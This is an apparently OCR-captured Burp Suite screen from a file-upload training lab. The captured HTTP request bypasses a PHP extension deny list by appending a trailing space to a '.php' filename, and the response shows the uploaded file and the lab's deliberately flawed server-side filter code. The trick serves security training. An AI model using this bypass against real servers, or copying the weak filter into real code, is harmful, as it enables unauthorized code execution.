 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 9 × ...
Send Cancel < > Target: http://10.20.186.232:1111 ?
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT6A1yxdXeiGaHP8q
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-07/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundaryT6A1yxdXeiGaHP8q
17 Content-Disposition: form-data; name="upload_file"; filename="test.php "
18 Content-Type: text/php
19
20 <?php
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundaryT6A1yxdXeiGaHP8q
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryT6A1yxdXeiGaHP8q--
29
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return chec
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202107141728518886.php " width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html"
78 $file_name = $_FILES['upload_file']['name'];
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::
83
84 if (!in_array($file_ext, $deny_ext)) {
85 $temp_file = $_FILES['upload_file']['tmp_name'];
86 $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file
87 if (move_uploaded_file($temp_file,$img_path)) {
88 $is_upload = true;
89 } else {
90 $msg = '上传出错！';
91 }
92 } else {
93 $msg = '此文件不允许上传';
94 }
95 } else {
96 $msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';
97 }
98 }
99 </code>
100 </pre>
101 </li>
</ol>
102 </div>
? Search... 0 matches
INSPECTOR
Done 5,352 bytes | 50 millis